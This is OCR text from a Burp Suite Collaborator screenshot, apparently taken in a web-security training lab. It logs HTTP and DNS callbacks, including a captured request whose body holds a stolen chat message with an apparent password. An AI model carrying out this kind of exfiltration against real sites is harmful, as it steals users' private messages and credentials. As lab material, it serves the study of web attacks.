 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Extensions
1 × +
Payloads to generate: 1 Copy to clipboard Include Collaborator server location Poll now Polling automatically
# Time Type Payload Source IP address
2023-Feb-07 16:05:00.255 UTC HTTP ceuhamg0nte1jkz5x9g996njfal19sxh 91.162.140.134
2023-Feb-07 16:05:23.113 UTC DNS ceuhamg0nte1jkz5x9g996njfal19sxh 3.251.104.16
2023-Feb-07 16:05:23.113 UTC DNS ceuhamg0nte1jkz5x9g996njfal19sxh 3.251.104.176
2023-Feb-07 16:05:23.133 UTC HTTP ceuhamg0nte1jkz5x9g996njfal19sxh 34.251.122.40
2023-Feb-07 16:05:23.133 UTC HTTP ceuhamg0nte1jkz5x9g996njfal19sxh 34.251.122.40
2023-Feb-07 16:05:23.133 UTC HTTP ceuhamg0nte1jkz5x9g996njfal19sxh 34.251.122.40
0 2023-Feb-07 16:05:23.133 UTC HTTP ceuhamg0nte1jkz5x9g996njfal19sxh 34.251.122.40
1 2023-Feb-07 16:05:23.134 UTC HTTP ceuhamg0nte1jkz5x9g996njfal19sxh 34.251.122.40
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
13 Sec-Fetch-Mode: no-cors
14 Sec-Fetch-Dest: empty
15 Referer: https://exploit-0a2b00f603a1c2c2c10269c501d50029.exploit-server.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US
18
19 {
"user":"Hal Pline",
"content":"No problem carlos, it&apos;s o5mvg422ckhfnwgadwwt"
}
? Search... 0 highlights